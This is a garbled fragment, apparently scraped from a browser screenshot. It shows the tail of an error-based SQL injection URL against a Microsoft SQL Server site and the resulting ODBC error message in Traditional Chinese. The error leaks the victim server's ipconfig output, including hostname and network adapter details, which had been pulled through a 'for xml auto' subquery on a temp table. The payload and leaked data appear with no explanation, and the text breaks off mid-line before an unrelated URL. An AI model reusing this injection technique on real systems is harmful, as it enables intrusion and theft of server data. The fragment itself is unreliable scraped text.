 不安全 20substring((select%20a%20from%20temp%20for%20xml%20auto),1,4000))>0--
Microsoft OLE DB Provider for ODBC Drivers 錯誤 '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]將 nvarchar 值 '<temp/><temp a="Windows IP 設定"/><temp/><temp a=" 主機名稱 . . . . . . . . . . . . .: DC64KYBX"/><temp a=" 主要 DNS 尾碼 . . . . . . . . . .: "/><temp a=" 節點類型 . . . . . . . . . . . . .: 混合式"/><temp a=" IP 路由啟用 . . . . . . . . . . . : 否"/><temp a=" WINS Proxy 啟用 . . .
. . . . . . . . : 否"/><temp/><temp a="乙太網路卡 區域連線 4:"/><temp/><temp a=" 媒體狀態 . . . . . . . . . . . . .: 媒體已中斷連線"/><temp a=" 連線特定 DNS 尾碼 . . . . . . . . : "/><temp a=" 描述 . . . .
http://hone.cool